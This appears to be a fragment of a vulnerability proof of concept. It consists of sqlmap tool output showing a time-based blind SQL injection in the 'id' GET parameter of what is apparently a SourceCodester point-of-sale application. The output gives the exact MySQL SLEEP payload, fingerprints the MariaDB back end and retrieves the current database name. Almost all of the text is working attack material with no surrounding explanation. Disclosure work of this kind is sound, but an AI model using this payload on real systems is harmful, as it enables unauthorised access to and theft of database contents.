 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5975 FROM (SELECT(SLEEP(5)))FEbp) AND 'UyaX'='UyaX
---
[15:41:36] [INFO] the back-end DBMS is MySQL
[15:41:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:41:41] [INFO] fetching current database
[15:41:41] [INFO] retrieved:
[15:41:51] [INFO] adjusting time delay to 1 second due to good response times
sourcecodester_posdb
current database: 'sourcecodester_posdb'